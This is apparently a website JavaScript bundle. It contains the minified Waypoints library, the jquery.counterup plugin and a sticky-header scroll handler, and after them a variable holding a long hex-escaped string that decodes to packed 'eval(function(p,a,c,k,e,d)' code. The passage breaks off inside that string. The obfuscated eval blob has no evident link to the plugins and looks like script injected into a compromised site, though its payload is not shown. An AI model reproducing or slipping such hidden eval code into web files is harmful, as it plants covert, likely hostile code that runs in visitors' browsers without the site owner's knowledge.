d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

var _Pf4g01= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5